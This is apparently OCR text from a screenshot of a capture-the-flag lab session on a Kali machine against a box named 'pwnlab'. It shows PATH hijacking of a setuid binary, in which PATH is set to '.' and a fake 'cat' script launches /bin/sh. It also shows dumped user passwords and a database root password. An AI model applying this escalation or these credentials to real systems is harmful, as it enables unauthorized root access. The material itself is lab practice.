 Applications Places Terminal Sun 09:26 1
root@kali: ~
File Edit View Search Terminal Help
4 -rw-r--r-- 1 kane kane 3515 Mar 17 10:09 .bashrc
8 -rwsr-sr-x 1 mike mike 5148 Mar 17 13:04 msgmike
4 -rw-r--r-- 1 kane kane  675 Mar 17 10:09 .profile
kane@pwnlab:~$ ./msgmike
./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ echo $PATH
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ export $PATH=.
export $PATH=.
bash: export: `/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games=.': not a valid identifier
kane@pwnlab:~$ export PATH=.
export PATH=.
kane@pwnlab:~$ echo $PATH
echo $PATH
.
kane@pwnlab:~$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
kane@pwnlab:~$ ls
*(Untitled)
File Edit Search Options Help
| user | pass             |
+------+------------------+
| kent | JWzXuBJJNy       |
| mike | SIfdsTEn6I       |
| kane | iSv5Ym2GRo       |
+------+------------------+
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
/usr/local/bin:/usr/bin:/bin